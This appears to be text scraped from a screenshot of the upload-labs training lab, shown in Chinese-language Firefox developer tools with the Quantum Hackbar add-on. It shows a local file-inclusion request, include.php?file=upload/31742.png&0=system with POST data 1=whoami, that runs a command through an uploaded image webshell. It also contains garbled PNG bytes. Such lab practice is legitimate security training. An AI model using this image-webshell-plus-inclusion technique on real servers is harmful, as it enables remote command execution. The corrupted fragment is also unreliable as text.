 upload-labs
25965.gif (GIF 图像, 150x152 像素)
192.168.100.220/include.php?file=u
192.168.100.220/include.php?file=upload/31742.png&0=system
�PNG IHDR ���`IDATH�c\me-pc\me me-pc\meX����s^7�����~_�}�'���ι_�I�00cتg��=�2��Q0 F
192.168.100.220
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Quantum Hackbar
SQL XSS Encryption Encoding Other
http://192.168.100.220/include.php?file=upload/31742.png&
0=system
Load URL Split URL Execute!
POST Data Referer
1=whoami